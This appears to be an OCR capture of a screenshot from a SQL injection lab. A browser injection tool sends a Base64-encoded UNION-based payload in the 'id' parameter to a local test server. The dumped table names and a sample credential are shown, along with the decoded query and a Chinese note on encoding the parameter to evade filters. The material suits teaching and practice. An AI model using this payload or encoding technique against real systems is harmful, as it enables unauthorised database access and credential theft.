 INT SQL BASICS· UNION BASED· ERROR/DOUBLE QUERY· TOOLS· WAF BYPASS· ENCODING· HTML· ENCRY
Load URL
Split URL
Execute
http://192.168.10.41:8094
/?id=MSBhbmQgMT0xIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSwzLDQsNSw2IGZyb20gaW
VyZSB0YWJsZV9zY2hlbWE9J3Rlc3QnIC0tIC0=
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ID:1
user:zhangsan
pass:ahangsandemima
ID:1
user:person,users,xss
pass:3
now use select * from users where id=1 and 1=1 union select 1,group_concat(table_name),3,4,5,6 from
information_schema.tables where table_schema='test' -- -
将id参数进行Base64加密